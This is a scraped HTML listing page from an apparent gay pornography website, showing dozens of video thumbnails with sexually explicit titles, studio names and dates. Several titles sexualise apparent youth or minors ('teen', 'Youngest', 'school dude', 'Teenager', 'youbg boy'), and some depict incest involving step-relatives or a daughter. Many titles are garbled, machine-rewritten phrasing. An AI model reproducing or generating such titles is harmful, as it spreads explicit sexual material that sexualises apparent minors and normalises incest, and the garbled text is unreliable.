

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boyporn.gay/category/Ass/
body_size: 8647
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Ass gay porn videos</title>
      <meta name="description" content="Sweet and innocent babes loves getting ass holes penetrated">
<meta name="referrer" content="unsafe-url">
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Gay Boy Porn" />
<link rel="manifest" href="/site.webmanifest" />
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="/css/styles.css">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
  <div class="page-wrapper">
    <aside class="navbar">
      <div class="container">
        <ul class="navbar-links">
          <li><a href="/category/all/1/">All Popular</a></li>
          <li><a href="/category/all/date/1/">All New</a></li>
          <li><a href="/category/all/duration/1/">All Longest</a></li>
        </ul>
      </div>
    </aside>
    <header class="page-header">
      <div class="container">
        <a href="/" class="logo"><img src="/images/logo.png" alt="BoyPorn.GAY"></a>
        <div class="toggle-icons">
          <span class="toggle-search"><i class="la la-search"></i></span>
          <span class="toggle-navbar"><i class="la la-bars"></i></span>
        </div>
          <form action="/xxx/" class="search-form">
            <input type="text" name="search" id="search" class="input-text search-input" placeholder="Search...">
            <button type="submit" class="search-button"><i class="la la-search"></i></button>
          </form>
      </div>
    </header>
    <nav class="navigation">
      <div class="container">
        <ul class="menu">
          <li><a href="/"><i class="la la-home"></i>Home</a></li>
          <li><a href="https://www.gayboyshd.com/" rel="nofollow" target="_blank"><i class="la la-heart-broken"></i>Gay Boys Porn</a></li>
          <li><a href="https://chaturbate.com/in/?track=default&tour=EyB0&campaign=HCbZU" rel="nofollow" target="_blank"><i class="la la-video"></i>Gay Livecams</a></li>
        </ul>
      </div>
    </nav>
    <main class="page-main">
      <div class="container page-main-container">
<section class="content">
  <div class="inner">
    <div class="title">
      <h1>Ass gay porn videos</h1>
        <ul class="sorting">
        <li><i class="la la-sort"></i>Sort by: </li>
        <li><a class="button button-alt" href="/category/Ass/">Top Voted</a></li>
        <li><a class="button " href="/category/Ass/date/1/">New</a></li>
        <li><a class="button " href="/category/Ass/duration/1/">Longest</a></li>
      </ul>
    </div>
    <div class="thumbs">
      
        <div class="thm">
          <a href="/video/check-out-these-super-hot-indian-muscle-men-getting.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/53/948_out.webp" alt="Check out these super hot Indian muscle men getting their bums fondled by torrid Chinese masseurs">
              <span class="thm-length">2:48</span>
            <div class="thm-info">
              <div class="thm-description">Check out these super hot Indian muscle men getting their bums fondled by torrid Chinese masseurs</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/isak-perverts-joins-two-horny-yr-guys-for-a-wild-bareback.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/53/599_a-cum-.webp" alt="Isak Perverts joins two horny YR guys for a wild bareback ride until they cum">
              <span class="thm-length">6:24</span>
            <div class="thm-info">
              <div class="thm-description">Isak Perverts joins two horny YR guys for a wild bareback ride until they cum</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-14</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/all-time-hot-aaron-youbg-boy.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/6/152.webp" alt="All time hot Aaron youbg boy">
              <span class="thm-length">2:33</span>
            <div class="thm-info">
              <div class="thm-description">All time hot Aaron youbg boy</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/stepbro-alex-blade-gives-muddy-massage-to-ash-ash-blonde.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/724_gives-his.webp" alt="Stepbro Alex Blade gives a muddy massage to Ash-ash-blonde Mike Steed with his thin bod">
              <span class="thm-length">10:05</span>
            <div class="thm-info">
              <div class="thm-description">Stepbro Alex Blade gives a muddy massage to Ash-ash-blonde Mike Steed with his thin bod</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-16</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/jomilove-s-tight-ass-and-muscular-body-get-pounded.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/248_get-out.webp" alt="Jomilove's tight ass and muscular body get pounded after coming out of the bathroom">
              <span class="thm-length">8:12</span>
            <div class="thm-info">
              <div class="thm-description">Jomilove's tight ass and muscular body get pounded after coming out of the bathroom</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-08</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/rawr-its-ben-s-very-first-time-but-he-s-in-for-tough.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/276_but-s.webp" alt="Rawr Its ben's very first time, but he's in for a tough rail!">
              <span class="thm-length">2:00</span>
            <div class="thm-info">
              <div class="thm-description">Rawr Its ben's very first time, but he's in for a tough rail!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-29</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/crazy-johny-66-s-valentine-s-day-sexcapade-backside.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/551_s-s-.webp" alt="Crazy Johny 66's Valentine's Day sexcapade: Backside, rectal internal ejaculation, and more!">
              <span class="thm-length">18:15</span>
            <div class="thm-info">
              <div class="thm-description">Crazy Johny 66's Valentine's Day sexcapade: Backside, rectal internal ejaculation, and more!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-11</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/hunter-graham-s-wild-steaming-hot-romp-with-her-step.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/842_hot.webp" alt="Hunter Graham's wild steaming-hot romp with her step-daddy's hung stud">
              <span class="thm-length">10:24</span>
            <div class="thm-info">
              <div class="thm-description">Hunter Graham's wild steaming-hot romp with her step-daddy's hung stud</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-05</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/littlebambiboii-dominates-her-stepbro-s-ass-and-cums.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/521_dominates-.webp" alt="Littlebambiboii dominates her stepbro's ass and cums hard">
              <span class="thm-length">0:54</span>
            <div class="thm-info">
              <div class="thm-description">Littlebambiboii dominates her stepbro's ass and cums hard</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-18</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/ass-of-teen-elated-fucked.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/0/979.webp" alt="Ass of a teen elated is fucked">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Ass of a teen elated is fucked</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/austin-youthfull-s-cock-squeezing-butt-gets-fingerblasted.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/781_cock-fingerblasted.webp" alt="Austin Youthfull's cock-squeezing butt gets fingerblasted while jacking off to Masturbate's big fuck-stick">
              <span class="thm-length">9:55</span>
            <div class="thm-info">
              <div class="thm-description">Austin Youthfull's cock-squeezing butt gets fingerblasted while jacking off to Masturbate's big fuck-stick</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-20</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/tap-and-rail-4811.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/15/235.webp" alt="Tap and Rail">
              <span class="thm-length">6:20</span>
            <div class="thm-info">
              <div class="thm-description">Tap and Rail</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/helix-studios/">Helix Studios</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/watch-this-first-time-amateur-chick-take-a-raw-deep.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/48/780_her.webp" alt="Watch this first-time amateur chick take a raw, deep pounding from a big cock straight to her tight ass!">
              <span class="thm-length">5:10</span>
            <div class="thm-info">
              <div class="thm-description">Watch this first-time amateur chick take a raw, deep pounding from a big cock straight to her tight ass!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-27</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/dancer-slips-down-spanish-schlong-flecos-cayden-kris.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/45/538_dancer-down-.webp" alt="Dancer Slips Down Spanish Schlong - Flecos Cayden & Kris Cub">
              <span class="thm-length">5:02</span>
            <div class="thm-info">
              <div class="thm-description">Dancer Slips Down Spanish Schlong - Flecos Cayden & Kris Cub</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/teach-twinks/">Teach Twinks</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-27</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/smoking-super-hot-medical-examination.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/6/723.webp" alt="Smoking super hot medical examination">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Smoking super hot medical examination</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/case-no-1804028-96.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/45/761_1804028-.webp" alt="Case No. 1804028-96">
              <span class="thm-length">8:55</span>
            <div class="thm-info">
              <div class="thm-description">Case No. 1804028-96</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/young-perps/">Young Perps</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/youngest-fuck-fest-in-the-back-room-a-without-a-condom.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/220.webp" alt="Youngest Fuck-fest in the Back Room: A Without a condom Indian Desi Duo Gets Publicly Rode by a Meaty Wood">
              <span class="thm-length">4:25</span>
            <div class="thm-info">
              <div class="thm-description">Youngest Fuck-fest in the Back Room: A Without a condom Indian Desi Duo Gets Publicly Rode by a Meaty Wood</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-10</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/scandal-at-helix-academy-chapter-i-5681.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/16/975.webp" alt="Scandal at Helix Academy: Chapter I">
              <span class="thm-length">6:21</span>
            <div class="thm-info">
              <div class="thm-description">Scandal at Helix Academy: Chapter I</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/helix-studios/">Helix Studios</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/observe-this-torrid-youthful-thin-and-mischievous.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/50/920_thin-his-ass.webp" alt="Observe this torrid, youthful, thin, and mischievous 18yo thin domination & submission-luving beau take his first-ever sans a condom ass fucking rail sans protection">
              <span class="thm-length">20:51</span>
            <div class="thm-info">
              <div class="thm-description">Observe this torrid, youthful, thin, and mischievous 18yo thin domination & submission-luving beau take his first-ever sans a condom ass fucking rail sans protection</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-23</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/skylar-finchh-damien-kyle-get-down-and-muddy-in-secret.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/899_anal.webp" alt="Skylar Finchh & Damien Kyle get down and muddy in secret anal invasion massage">
              <span class="thm-length">16:51</span>
            <div class="thm-info">
              <div class="thm-description">Skylar Finchh & Damien Kyle get down and muddy in secret anal invasion massage</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-01</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/witness-utter-flick-of-this-super-hot-school-dude-breeding.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/50/099_60--.webp" alt="Witness utter flick of this super hot school dude breeding with his guy fucktoy - 60 fps, bouncy donk, youngster, femboy, and more!">
              <span class="thm-length">4:49</span>
            <div class="thm-info">
              <div class="thm-description">Witness utter flick of this super hot school dude breeding with his guy fucktoy - 60 fps, bouncy donk, youngster, femboy, and more!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-03</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/stepson-jordan-lake-gets-his-tight-ass-drilled-by-his.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/56/072_watches.webp" alt="Stepson Jordan Lake gets his tight ass drilled by his hot Latino stepmom Rocky Vallarta while her husband watches in awe">
              <span class="thm-length">16:56</span>
            <div class="thm-info">
              <div class="thm-description">Stepson Jordan Lake gets his tight ass drilled by his hot Latino stepmom Rocky Vallarta while her husband watches in awe</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-26</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/jackand-ryder-s-super-fucking-hot-without-a-condom.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/56/098_without-mighty-muscle.webp" alt="Jackand Ryder's super-fucking-hot without a condom act: sultry real school duo hook-up with mighty muscle fellows">
              <span class="thm-length">1:15</span>
            <div class="thm-info">
              <div class="thm-description">Jackand Ryder's super-fucking-hot without a condom act: sultry real school duo hook-up with mighty muscle fellows</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-30</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/massive-man-sausage-asian-homo-for-pay-folks-oral-jobs.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/47/642_man.webp" alt="Massive Man Sausage Asian Homo-For-Pay Folks Oral Jobs">
              <span class="thm-length">11:33</span>
            <div class="thm-info">
              <div class="thm-description">Massive Man Sausage Asian Homo-For-Pay Folks Oral Jobs</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-10</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/getting-their-without-a-condom-badges-tyler-manson.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/46/053_getting-without-condom.webp" alt="Getting Their Without A Condom Badges - Tyler Manson & James Radford">
              <span class="thm-length">10:16</span>
            <div class="thm-info">
              <div class="thm-description">Getting Their Without A Condom Badges - Tyler Manson & James Radford</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/lust-for-boys/">Lust For Boys</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-09</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/leon-and-mike-s-horniest-movie-ever-a-subjugated-latina.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/040_and-.webp" alt="Leon and Mike's horniest movie ever - a subjugated Latina with a thick donk & a steaming figure">
              <span class="thm-length">5:26</span>
            <div class="thm-info">
              <div class="thm-description">Leon and Mike's horniest movie ever - a subjugated Latina with a thick donk & a steaming figure</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-05</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/on-a-business-trip-i-had-a-crimson-steamy-pot-conversation.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/45/362_party-.webp" alt="On a business trip, I had a crimson-steamy pot conversation with a fucking partner from Party A, and had a hump game.">
              <span class="thm-length">2:23</span>
            <div class="thm-info">
              <div class="thm-description">On a business trip, I had a crimson-steamy pot conversation with a fucking partner from Party A, and had a hump game.</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-21</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/prettyboi2000x-s-taut-bootie-gets-demolished-by-yam-sized.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/229.webp" alt="Prettyboi2000x's taut bootie gets demolished by a yam-sized cumbot in 4K">
              <span class="thm-length">12:22</span>
            <div class="thm-info">
              <div class="thm-description">Prettyboi2000x's taut bootie gets demolished by a yam-sized cumbot in 4K</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-22</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/and-cristian-s-beef-whistle-greedy-fantasies-lead-to.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/549_boink-fave.webp" alt="And Cristian's beef whistle-greedy fantasies lead to a naughty boink session with my fave acquaintance">
              <span class="thm-length">11:59</span>
            <div class="thm-info">
              <div class="thm-description">And Cristian's beef whistle-greedy fantasies lead to a naughty boink session with my fave acquaintance</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-28</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/indian-fellow-s-very-first-time-taking-a-big-black.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/53/923_sans.webp" alt="Indian fellow's very first time taking a BIG BLACK COCK sans a condom in his gullet">
              <span class="thm-length">6:42</span>
            <div class="thm-info">
              <div class="thm-description">Indian fellow's very first time taking a BIG BLACK COCK sans a condom in his gullet</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-10-10</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/amone-bane-s-taut-booty-ruined-by-stepbro-s-meaty-knobs.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/197_amone-s-and.webp" alt="Amone Bane's taut booty ruined by stepbro's meaty knobs and sucks">
              <span class="thm-length">17:02</span>
            <div class="thm-info">
              <div class="thm-description">Amone Bane's taut booty ruined by stepbro's meaty knobs and sucks</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-15</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/kyle-lane-s-cock-squeezing-culo-creamed-on-in-a-horny.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/612.webp" alt="Kyle Lane's cock-squeezing culo creamed on in a horny without a condom pop-shot compilation!">
              <span class="thm-length">5:19</span>
            <div class="thm-info">
              <div class="thm-description">Kyle Lane's cock-squeezing culo creamed on in a horny without a condom pop-shot compilation!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-26</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/horny-sugar-daddy-seduces-his-young-sugar-free-daughter.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/164_with-hole.webp" alt="Horny sugar daddy seduces his young sugar-free daughter with his tight ass hole">
              <span class="thm-length">7:29</span>
            <div class="thm-info">
              <div class="thm-description">Horny sugar daddy seduces his young sugar-free daughter with his tight ass hole</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-18</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/japanese-twunks-booty-pummeling.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/47/873_pummeling.webp" alt="Japanese Twunks Booty Pummeling">
              <span class="thm-length">10:00</span>
            <div class="thm-info">
              <div class="thm-description">Japanese Twunks Booty Pummeling</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-05</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/mtwunk-s-first-ever-time-ass-fuck-spreading-with-a.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/251_time-a-.webp" alt="Mtwunk's first-ever time ass-fuck-spreading with a yam-sized rosy pink cigar - a super hot Latino femboy's desire come true!">
              <span class="thm-length">8:13</span>
            <div class="thm-info">
              <div class="thm-description">Mtwunk's first-ever time ass-fuck-spreading with a yam-sized rosy pink cigar - a super hot Latino femboy's desire come true!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/beaux-matthews-and-skylar-finchh-get-their-cock-squeezing.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/843_and.webp" alt="Beaux Matthews and Skylar Finchh get their cock-squeezing crevices plowed while doctor DILF taunts them with smooching and from the rear">
              <span class="thm-length">16:52</span>
            <div class="thm-info">
              <div class="thm-description">Beaux Matthews and Skylar Finchh get their cock-squeezing crevices plowed while doctor DILF taunts them with smooching and from the rear</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-25</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/moist-twunk-top-eugene-drills-tommy.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/7/174.webp" alt="Moist twunk top Eugene drills Tommy">
              <span class="thm-length">1:04</span>
            <div class="thm-info">
              <div class="thm-description">Moist twunk top Eugene drills Tommy</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/boys-fox/">Boys Fox</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/virgin-lad-s-innocence-is-stolen-by-her-wild-step-dad.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/251_dad.webp" alt="Virgin Lad's innocence is stolen by her wild step-dad and his elderly mate!">
              <span class="thm-length">56:08</span>
            <div class="thm-info">
              <div class="thm-description">Virgin Lad's innocence is stolen by her wild step-dad and his elderly mate!</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-07</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/cool-queer-enjoy-doing-bad-things.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/6/598.webp" alt="Cool queer enjoy doing bad things">
              <span class="thm-length">3:03</span>
            <div class="thm-info">
              <div class="thm-description">Cool queer enjoy doing bad things</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2020-10-13</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/leon-giok-talex-madriz-get-their-backsides-slurped.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/55/183_giok-their.webp" alt="Leon Giok & Talex Madriz get their backsides slurped while driving">
              <span class="thm-length">16:52</span>
            <div class="thm-info">
              <div class="thm-description">Leon Giok & Talex Madriz get their backsides slurped while driving</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-12-20</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/homosexual-teenager-guy-pummeling-cock-squeezing-cherry.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/47/446_teenager-.webp" alt="Homosexual Teenager Guy Pummeling Cock-Squeezing Cherry Milky Bootie And Ultra-Cute Gulf Arab City Youngster Enjoys A Enormous">
              <span class="thm-length">7:27</span>
            <div class="thm-info">
              <div class="thm-description">Homosexual Teenager Guy Pummeling Cock-Squeezing Cherry Milky Bootie And Ultra-Cute Gulf Arab City Youngster Enjoys A Enormous</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-14</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/youthful-dude-gets-his-taut-fuck-hole-banged-by-fill.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/50/685_youthful-senior.webp" alt="Youthful dude gets his taut fuck hole banged by a fill of naughty senior fellows with giant uncircumcised lollipops">
              <span class="thm-length">9:51</span>
            <div class="thm-info">
              <div class="thm-description">Youthful dude gets his taut fuck hole banged by a fill of naughty senior fellows with giant uncircumcised lollipops</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-26</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/puny-dude-levi-rhodes-received-2-immense-stiffy.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/47/562_puny-2.webp" alt="Puny dude Levi Rhodes received 2 immense stiffy">
              <span class="thm-length">6:15</span>
            <div class="thm-info">
              <div class="thm-description">Puny dude Levi Rhodes received 2 immense stiffy</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/disruptive-films/">Disruptive Films</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-09-15</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/leonel-russell-pals-bang-studs-in-public-while-rene.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/49/246_bang-.webp" alt="Leonel Russell & pals bang studs in public, while Rene Sava & mates see - Anonimo">
              <span class="thm-length">17:00</span>
            <div class="thm-info">
              <div class="thm-description">Leonel Russell & pals bang studs in public, while Rene Sava & mates see - Anonimo</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-08-09</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/youthful-punk-nubile-gets-predominated-and-abjected.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/50/204_ultra-beau-.webp" alt="Youthful punk nubile gets predominated and abjected by her ultra-kinky beau">
              <span class="thm-length">4:58</span>
            <div class="thm-info">
              <div class="thm-description">Youthful punk nubile gets predominated and abjected by her ultra-kinky beau</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-16</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/mtwunk-s-big-bootie-gobbled-groped-by-complete-big.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/54/290_fucking.webp" alt="Mtwunk's Big Bootie Gobbled & Groped by Complete Big Gigantic Spear - Going knuckle deep, Ass fucking, and">
              <span class="thm-length">17:43</span>
            <div class="thm-info">
              <div class="thm-description">Mtwunk's Big Bootie Gobbled & Groped by Complete Big Gigantic Spear - Going knuckle deep, Ass fucking, and</div>
            </div>
          </a>
          <div class="thm-data">
            <a href="/source/gayboyshd/">Gay Boys HD</a> <span class="thm-rating"><i class="la la-calendar"></i>2023-11-01</span>
          </div>
        </div>
      
        <div class="thm">
          <a href="/video/shy-sheep-s-femboy-compilation-solo-homemaking-jerk.html" target="_blank"><img src="/hmLps/thumbs/extra_thumb/56/074_s-.webp" alt="Shy_Sheep's Femboy Compilation: Solo Homemaking, Jerk Off, and Cumshots">
              <span class="thm-length">3:08</span>
            <div class="thm-info">
              <div class="thm-description">Shy_Sheep's Femboy Compilation: Solo Homemaking, Jerk Off, and Cumshots</div>
            </div>
          </a>
          <div class="thm-data">
